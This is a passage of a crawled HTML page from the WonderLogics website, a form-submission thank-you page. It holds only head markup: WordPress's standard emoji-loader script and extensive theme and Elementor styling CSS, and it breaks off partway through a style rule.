

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/thank-you-certified-form-2/
body_size: 31938
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Thank you certified form &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( 